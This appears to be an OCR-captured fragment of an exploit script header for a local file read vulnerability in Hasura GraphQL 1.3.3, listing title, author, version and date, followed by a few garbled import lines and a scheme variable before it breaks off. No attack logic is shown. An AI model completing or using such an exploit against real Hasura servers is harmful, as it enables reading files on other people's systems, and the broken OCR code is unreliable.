
# Exploit Title: Hasura GraphQL 1.3.3 - 
Local File Read
# Software: Hasura GraphQL
# Software Link: 
https://github.com/hasura/graphql-
engine
# Version: 1.3.3
# Exploit Author: Dolev Farhi
# Date: 4/19./2021
# Tested on: Ubuntu
import
import
 sys

HASURA_SCHEME 
=
'http'